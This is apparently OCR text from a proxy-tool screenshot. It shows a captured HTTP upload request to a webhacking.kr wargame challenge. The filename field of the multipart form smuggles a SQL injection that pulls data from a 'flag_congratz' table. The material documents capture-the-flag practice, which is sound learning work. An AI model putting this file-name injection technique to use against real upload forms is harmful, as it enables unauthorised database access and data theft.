 1 POST /challenge/web-14/index.php HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Content-Length: 194
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://webhacking.kr
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryby8xpcGpLvt9Aavy
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/web-14/index.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Cookie: PHPSESSID=jslktngvrd6v657os4qcapfkil
19
20 ------WebKitFormBoundaryby8xpcGpLvt9Aavy
21 Content-Disposition: form-data; name="upfile"; filename="abc',1,'111.118.54.141'),((select * from
flag_congratz),1,'111.118.54.141')#"
22 Content-Type: text/plain
23
Search...
0 matches
\n
Pretty